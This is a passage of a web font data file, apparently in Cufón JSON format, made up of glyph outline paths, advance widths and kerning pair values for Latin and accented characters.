106r-94,-106r-24,0r105,120r-111,126r24,0r100,-112r99,112r25,0","w":247,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":24,"\u00f5":23,"\u00f4":22,"\u00f3":25,"\u00f2":24,"\u00ef":-9,"\u00ec":-17,"\u00eb":22,"\u00ea":20,"\u00e9":23,"\u00e8":22,"\u00e7":18,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00d6":43,"\u00c7":42,"\u00c5":-16,"\u00c4":-16,"z":-15,"y":24,"x":-18,"w":31,"v":35,"u":14,"t":14,"q":16,"o":21,"g":16,"e":19,"d":26,"c":18,"a":16,"Z":-10,"Y":-9,"X":-18,"W":-14,"V":-13,"Q":42,"O":43,"G":43,"C":42,"A":-16,"9":17,"8":18,"6":24,"4":55,"3":14,"1":42,"0":19}},{"d":"86,3v-30,21,-6,72,35,56v0,-6,2,-16,-7,-13v-27,2,-28,-32,-11,-43v22,-2,41,-10,54,-21r0,-20v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,45,31,82,72,86xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"160,-266r-38,-56r-29,0r55,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"187,-322r-29,0r-37,56r11,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"56,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v1,-6,0,-11,11,-10v16,2,33,-5,43,-8r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-94,-8,-107,157,-17,166r-6,21v12,1,22,4,22,15v0,15,-20,13,-35,13","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":14,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c7":11,"u":9,"t":-15,"q":16,"o":16,"l":9,"i":9,"g":13,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":14,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"115,-204v-3,-23,13,-21,11,-42v-23,10,-30,40,-27,77r23,0r0,-35r-7,0xm36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":142},{"d":"93,0r0,-246r-19,0r0,19r-67,67r12,13r55,-55r0,202r19,0","w":120,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":13,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"198,-263r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168,"k":{"\u00fc":11,"\u00fb":10,"\u00fa":12,"\u00f9":12,"\u00f3":8,"\u00f1":10,"\u00ed":10,"\u00dc":11,"\u00d6":13,"\u00d1":13,"\u00c9":13,"\u00c7":12,"\u00c5":13,"\u00c4":13,"z":11,"y":21,"x":13,"w":13,"v":15,"t":18,"l":9,"j":9,"i":9,"f":17,"d":9,"Z":17,"Y":12,"X":13,"U":10,"T":9,"S":12,"R":12,"Q":12,"P":12,"O":13,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"G":12,"F":12,"E":12,"D":12,"C":12,"B":12,"A":12,"9":15,"7":16,"6":11,"5":12,"3":30,"2":19,"1":47}},{"d":"102,4v51,0,87,-40,87,-93v0,-52,-24,-99,-57,-125r42,-20r-6,-12r-47,23v-10,-8,-25,-15,-43,-22r-6,12v12,5,23,12,32,18r-45,21r5,11r52,-24v25,21,39,39,50,71v-44,-56,-152,-23,-152,56v0,48,40,84,88,84xm102,-150v39,0,68,30,68,68v0,41,-28,71,-68,71v-39,0,-72,-31,-72,-69v0,-39,31,-70,72,-70","w":201},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm77,-129v0,78,106,108,127,32r-16,-6v-5,19,-21,35,-43,36v-34,1,-49,-30,-49,-64v0,-55,76,-76,89,-26r17,-5v-9,-21,-28,-38,-55,-39v-41,-1,-70,32,-70,72","w":288},{"d":"144,6v72,0,134,-62,134,-134v0,-72,-62,-134,-134,-134v-72,0,-134,62,-134,134v0,72,62,134,134,134xm144,-245v63,0,117,54,117,117v0,62,-54,117,-117,117v-63,0,-117,-54,-117,-117v0,-63,54,-117,117,-117xm107,-118v50,-3,55,25,73,62r22,0v-13,-25,-18,-53,-46,-64v23,-2,39,-16,40,-39v1,-45,-59,-38,-106,-38r0,141r17,0r0,-62xm107,-183v30,1,69,-6,69,25v1,30,-37,26,-69,26r0,-51","w":288},{"d":"96,-2r-68,-81r67,-81r-22,0r-67,81r68,81r22,0","w":101},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"64,-147v29,0,54,-21,54,-51v0,-30,-26,-52,-54,-51v-29,0,-55,22,-55,51v0,29,24,51,55,51xm64,-239v22,0,42,19,42,41v1,22,-18,41,-42,41v-23,0,-44,-18,-43,-41v0,-22,20,-42,43,-41","w":127},{"d":"103,-8v21,-18,40,-55,21,-88v-22,-38,-79,-55,-85,-106v-4,-36,60,-42,64,-7r18,0v-2,-24,-22,-38,-46,-40v-52,-4,-69,62,-35,91v-30,20,-44,76,-11,103v23,30,69,47,75,91v5,35,-60,43,-64,7r-19,0v3,25,22,38,47,40v51,4,68,-62,35,-91xm51,-147v34,27,96,81,40,127v-33,-27,-96,-80,-40,-127","w":142},{"d":"147,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00ed":8,"\u00d1":10,"\u00c9":10,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"f":15,"Z":26,"Y":52,"X":22,"W":35,"V":38,"T":48,"S":14,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"A":14,"9":27,"7":51,"6":9,"5":14,"3":34,"2":39,"1":30}},{"d":"100,-322r-29,0r-38,56r12,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"130,-279r0,-25r-25,0r0,25r25,0xm81,-279r0,-25r-25,0r0,25r25,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"93,-276v12,-53,100,51,106,-34r-11,0v-12,55,-99,-49,-107,34r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":22,"\u00d6":21,"\u00d1":26,"\u00c9":25,"\u00c7":12,"\u00c5":8,"\u00c4":9,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":13,"R":17,"Q":12,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":12,"F":16,"E":17,"D":17,"C":12,"B":17,"9":9,"8":12,"7":13,"6":16,"5":13,"4":9,"3":28,"2":17}},{"d":"44,-246r-24,0r6,177r11,0xm44,0r0,-35r-24,0r0,35r24,0","w":63},{"d":"24,-9v49,26,135,8,130,-60v-2,-32,-20,-54,-48,-61v27,-9,44,-27,46,-56v4,-59,-87,-80,-125,-47r0,18v29,-27,106,-20,106,30v0,29,-29,49,-60,47r0,17v38,0,61,19,63,55v3,55,-73,63,-112,40r0,17","w":180,"k":{"\u00fc":15,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ee":-17,"\u00ed":8,"\u00ec":14,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e1":10,"\u00e0":9,"\u00dc":16,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"\u00c5":18,"\u00c4":18,"z":11,"u":12,"s":14,"r":11,"p":12,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":14,"b":11,"Z":27,"Y":26,"X":23,"W":13,"V":15,"U":15,"T":20,"S":15,"R":17,"Q":17,"P":16,"O":17,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":17,"F":16,"E":17,"D":17,"C":16,"B":17,"A":17,"9":10,"8":12,"7":27,"6":16,"5":17,"4":12,"3":36,"2":21,"1":12}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":183,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":-14,"\u00ee":-26,"\u00ec":-11,"\u00d1":10,"\u00c9":11,"y":-8,"x":-9,"w":-11,"v":-10,"t":-18,"f":-8,"W":-8,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"6":9,"3":21,"2":10}},{"d":"213,-54r0,-18r-167,-69r167,-69r0,-18r-189,80r0,15xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"108,-206r0,-18r-96,0r0,18r96,0","w":119},{"d":"127,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"141,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"95,-83r-67,-81r-22,0r67,81r-68,81r22,0","w":101},{"w":100},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,83,7,83,-32v0,-17,-16,-28,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,68,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"210,-76r0,-16r-47,0r14,-69r33,0r0,-16r-30,0r15,-74r-16,0r-16,74r-67,0r15,-74r-17,0r-15,74r-51,0r0,16r47,0r-14,69r-33,0r0,16r30,0r-16,76r17,0r16,-76r67,0r-15,76r17,0r15,-76r51,0xm160,-161r-14,69r-68,0r14,-69r68,0","w":237},{"d":"315,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm315,-95v22,0,42,19,42,43v0,22,-20,42,-42,41v-23,0,-42,-19,-42,-42v-1,-22,19,-43,42,-42xm64,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm64,-233v23,0,42,19,42,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v-1,-22,20,-41,43,-41xm227,-248r-17,0r-198,252r18,0xm182,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm183,-95v22,0,41,20,41,43v0,22,-19,42,-41,41v-23,0,-43,-18,-43,-42v0,-23,19,-43,43,-42","w":378},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"213,-162r0,-16r-189,0r0,16r189,0xm213,-75r0,-16r-189,0r0,16r189,0","w":237},{"d":"152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150,"k":{"\u00fc":-10,"\u00fb":-10,"\u00fa":-10,"\u00f9":-10,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00e7":10,"\u00c5":32,"\u00c4":32,"z":-17,"y":-21,"x":-24,"w":-27,"v":-26,"u":-10,"t":-34,"r":-11,"q":15,"n":-11,"m":-12,"l":-8,"k":-12,"i":-8,"h":-11,"g":11,"f":-24,"b":-10,"Z":41,"Y":40,"X":40,"V":9,"T":60,"G":-8,"C":-8,"A":32,"9":-9,"7":71,"5":10,"3":53,"2":57,"1":-15,"0":-18}},{"d":"138,-206r0,-18r-96,0r0,18r96,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"17,79v95,8,11,-146,85,-151r0,-22v-73,-6,10,-161,-85,-152r0,20v40,-6,31,42,31,78v0,35,12,55,35,65v-35,11,-37,60,-35,110v1,23,-9,34,-31,33r0,19","w":119},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,86,7,83,-32v0,-17,-14,-27,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,67,-14,68,15v0,16,-21,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"148,-206r0,-18r-96,0r0,18r96,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm39,0r0,-246r-18,0r0,246r18,0","w":153,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":-11,"\u00ef":-12,"\u00ee":-12,"\u00ed":-10,"\u00ec":-11,"\u00eb":16,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e5":13,"\u00e4":13,"\u00e3":12,"\u00e2":12,"\u00e1":14,"\u00e0":13,"\u00d1":-9,"\u00c9":-8,"\u00c5":-24,"\u00c4":-24,"z":-30,"y":-22,"x":-33,"w":-25,"v":-24,"u":-8,"t":-28,"s":-16,"r":-19,"p":-19,"o":9,"n":-19,"m":-20,"l":-12,"k":-16,"j":-12,"i":-11,"h":-15,"f":-16,"e":8,"d":21,"b":-9,"Z":-18,"Y":43,"X":-26,"W":9,"V":12,"T":55,"R":-9,"P":-9,"N":-9,"M":-9,"L":-9,"K":-10,"I":-9,"H":-9,"F":-9,"E":-8,"D":-9,"B":-8,"A":-24,"7":14,"6":15,"4":32,"1":-8,"0":-10}},{"d":"119,3v13,-3,37,-8,33,-31v-8,5,-17,17,-27,12v-4,-63,21,-149,-51,-149v-20,0,-41,9,-52,18r0,17v15,-19,89,-38,85,13r0,20v-46,5,-94,12,-94,61v0,48,72,48,95,18v0,12,-1,21,11,21xm30,-37v0,-33,39,-47,77,-45r0,50v-14,22,-77,33,-77,-5","w":153},{"d":"68,-302v10,9,36,12,37,-8v1,-13,-13,-19,-24,-20v-17,0,-27,14,-31,40v-11,63,-6,183,-5,263v0,19,0,34,-9,40v-5,0,-12,-14,-19,-12v-8,0,-16,8,-16,16v-1,12,11,22,21,22v36,0,42,-55,45,-100v6,-72,-2,-164,-5,-233v0,-4,1,-9,6,-8","w":98},{"d":"36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":63},{"d":"205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206,"k":{"\u00fc":30,"\u00fb":39,"\u00fa":76,"\u00f9":33,"\u00f6":39,"\u00f5":29,"\u00f4":48,"\u00f3":76,"\u00f2":42,"\u00f1":20,"\u00ef":-17,"\u00ee":-8,"\u00ed":16,"\u00ec":-14,"\u00eb":29,"\u00ea":37,"\u00e9":75,"\u00e8":32,"\u00e7":72,"\u00e5":40,"\u00e4":33,"\u00e3":22,"\u00e2":41,"\u00e1":66,"\u00e0":23,"\u00d6":43,"\u00c7":43,"\u00c5":65,"\u00c4":65,"z":66,"y":63,"x":63,"w":60,"v":61,"u":77,"t":53,"s":73,"r":77,"q":70,"p":77,"o":72,"n":77,"m":76,"g":70,"f":21,"e":71,"d":77,"c":72,"a":70,"W":-12,"V":-10,"S":15,"Q":43,"O":43,"J":8,"G":42,"C":43,"A":65,"9":10,"8":17,"6":63,"5":19,"4":72,"3":19,"1":48,"0":16}},{"d":"191,-66r-61,-60r61,-61r-11,-12r-61,61r-61,-61r-12,12r61,61r-61,60r12,12r61,-61r61,61","w":237},{"d":"98,-311v8,30,49,56,78,29v8,-8,16,-17,21,-29r-15,0v-10,30,-60,31,-69,0r-15,0xm152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258},{"d":"154,-162r-17,0r-59,136r-60,-136r-18,0r73,165r11,0","w":153,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-24,"w":-26,"v":-26,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-12,"j":-8,"h":-10,"f":-24,"b":-10,"Z":33,"Y":40,"X":32,"V":9,"T":60,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"51,-27v-1,54,-6,110,52,106r0,-19v-41,6,-30,-42,-31,-78v-1,-34,-12,-56,-35,-65v36,-11,37,-61,35,-111v-1,-23,10,-33,31,-32r0,-20v-57,-4,-53,52,-52,107v0,26,-10,41,-33,45r0,22v24,3,33,19,33,45","w":119},{"d":"23,-9v65,31,147,-1,147,-76v0,-75,-90,-105,-130,-53r0,-108r-18,0xm96,-150v35,0,56,31,56,66v0,54,-63,86,-112,62r0,-98v13,-13,30,-30,56,-30","w":183,"k":{"\u00fc":11,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f3":9,"\u00f1":10,"\u00ef":9,"\u00ee":9,"\u00ed":11,"\u00ec":10,"\u00dc":10,"\u00d6":9,"\u00d1":13,"\u00c9":13,"\u00c7":9,"\u00c5":18,"\u00c4":18,"x":11,"l":10,"j":10,"i":10,"f":13,"d":10,"Z":29,"Y":75,"X":26,"W":36,"V":40,"U":10,"T":76,"S":18,"R":13,"Q":9,"P":13,"O":9,"N":13,"M":12,"L":13,"K":12,"J":14,"I":13,"H":13,"G":9,"F":13,"E":13,"D":13,"C":9,"B":13,"A":18,"9":25,"7":55,"6":11,"5":18,"3":38,"2":42,"1":27}},{"d":"13,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0","w":119},{"d":"48,90r0,-360r-17,0r0,360r17,0","w":79},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":31,"\u00ed":13,"\u00e9":9,"\u00dc":10,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":11,"j":37,"i":12,"h":8,"d":11,"b":9,"U":10,"S":13,"R":14,"Q":9,"P":14,"O":9,"N":14,"M":14,"L":14,"K":13,"J":32,"I":14,"H":14,"G":9,"F":14,"E":15,"D":14,"C":8,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"71,-201r0,-24r-25,0r0,24r25,0xm22,-201r0,-24r-25,0r0,24r25,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":9,"\u00fa":14,"\u00f9":14,"\u00f6":9,"\u00f3":9,"\u00f2":9,"\u00ef":-33,"\u00ee":-38,"\u00ed":-14,"\u00ec":-19,"\u00dc":-12,"\u00d1":-8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-11,"k":-15,"j":-11,"i":-10,"h":-14,"d":10,"b":-14,"Z":-10,"Y":-11,"X":-10,"W":-22,"V":-20,"U":-12,"T":-17,"S":-11,"R":-8,"P":-8,"N":-8,"M":-9,"L":-8,"K":-9,"I":-8,"H":-8,"F":-8,"D":-8,"9":-15,"8":-9,"7":-10,"6":12,"0":-13}},{"d":"15,-124v0,72,56,124,129,124r165,0r0,-16r-119,0r0,-100r113,0r0,-15r-113,0r0,-99r117,0r0,-16r-164,0v-69,-1,-128,52,-128,122xm35,-123v0,-68,57,-116,136,-107r0,214v-80,8,-136,-37,-136,-107","w":322},{"d":"152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258,"k":{"\u00fc":23,"\u00fb":22,"\u00fa":24,"\u00f9":23,"\u00f6":19,"\u00f5":18,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":22,"\u00ed":22,"\u00ec":16,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":12,"\u00e5":15,"\u00e4":16,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":19,"\u00d1":24,"\u00c9":24,"\u00c7":18,"\u00c5":14,"\u00c4":14,"z":10,"y":23,"x":12,"w":17,"v":18,"u":17,"t":31,"s":14,"r":17,"q":10,"p":17,"o":13,"n":17,"m":16,"l":21,"k":17,"j":20,"i":21,"h":18,"g":10,"f":29,"e":12,"d":20,"c":12,"b":18,"a":10,"Z":19,"Y":23,"X":15,"W":13,"V":15,"U":20,"T":17,"S":22,"R":24,"Q":19,"P":23,"O":19,"N":23,"M":23,"L":24,"K":23,"J":25,"I":23,"H":24,"G":19,"F":23,"E":24,"D":24,"C":18,"B":24,"A":13,"9":21,"8":18,"7":23,"6":22,"5":20,"4":15,"3":33,"2":27,"1":50,"0":10}},{"d":"42,0r0,-246r-17,0r0,246r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-11,"\u00ee":-22,"\u00e9":8,"\u00dc":10,"\u00d6":8,"\u00d1":14,"\u00c9":14,"u":8,"t":-15,"r":9,"p":8,"n":8,"l":11,"j":36,"i":11,"d":10,"b":8,"U":10,"S":10,"R":14,"Q":8,"P":14,"O":8,"N":14,"M":13,"L":14,"K":13,"J":32,"I":14,"H":14,"G":8,"F":14,"E":14,"D":14,"B":14,"8":8,"7":10,"6":12,"5":10,"3":24,"2":14}},{"d":"131,-244r-29,0r-38,56r12,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228,"k":{"\u00fc":25,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":31,"\u00f5":31,"\u00f4":29,"\u00f3":32,"\u00f2":31,"\u00f1":12,"\u00ed":12,"\u00eb":30,"\u00ea":27,"\u00e9":30,"\u00e8":29,"\u00e7":28,"\u00e5":24,"\u00e4":26,"\u00e3":25,"\u00e2":24,"\u00e1":26,"\u00e0":24,"\u00dc":10,"\u00d6":51,"\u00d1":13,"\u00c9":14,"\u00c7":51,"y":42,"w":46,"v":49,"u":24,"t":23,"s":10,"r":13,"q":26,"p":13,"o":31,"n":13,"m":12,"l":10,"j":10,"i":11,"g":26,"f":19,"e":30,"d":33,"c":28,"b":8,"a":26,"U":10,"S":14,"R":14,"Q":51,"P":13,"O":51,"N":13,"M":13,"L":14,"K":13,"J":15,"I":13,"H":14,"G":51,"F":13,"E":14,"D":14,"C":51,"B":14,"9":23,"8":24,"7":11,"6":31,"5":10,"4":94,"3":24,"2":15,"1":52,"0":25}},{"d":"88,-284r0,-19r-96,0r0,19r96,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"w":100},{"d":"138,-244r-29,0r-37,56r11,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":170,"k":{"\u00e7":-11,"\u00c5":-12,"\u00c4":-12,"z":-17,"y":-20,"x":-21,"w":-23,"v":-22,"t":-26,"s":-9,"q":-13,"o":-10,"g":-13,"f":-15,"e":-12,"c":-11,"a":-13,"X":-14,"T":11,"A":-12,"7":18,"3":13,"0":-10}},{"d":"47,-115v67,4,129,-3,129,-65v0,-70,-76,-69,-148,-66r0,246r19,0r0,-115xm47,-230v54,-3,109,0,109,50v0,50,-55,51,-109,49r0,-99","w":183,"k":{"\u00fc":11,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f6":29,"\u00f5":24,"\u00f4":27,"\u00f3":30,"\u00f2":29,"\u00f1":9,"\u00ef":-13,"\u00ee":-27,"\u00ec":9,"\u00eb":26,"\u00ea":19,"\u00e9":26,"\u00e8":26,"\u00e7":28,"\u00e5":26,"\u00e4":27,"\u00e3":18,"\u00e2":23,"\u00e1":27,"\u00e0":26,"\u00d6":9,"\u00d1":9,"\u00c9":10,"\u00c7":9,"\u00c5":52,"\u00c4":52,"u":12,"t":-17,"s":18,"r":11,"q":27,"p":11,"o":29,"n":10,"m":10,"j":8,"i":9,"g":27,"e":26,"d":30,"c":28,"a":27,"Z":20,"Y":18,"X":20,"T":12,"R":10,"Q":9,"P":9,"O":9,"N":9,"M":9,"L":10,"K":9,"J":11,"I":9,"H":10,"G":9,"F":9,"E":10,"D":10,"C":9,"B":10,"A":52,"8":8,"7":19,"6":23,"5":22,"4":34,"3":28,"2":12}},{"d":"-14,71v44,5,64,-22,63,-68r0,-249r-19,0r0,245v0,34,-11,61,-46,54","w":74,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3"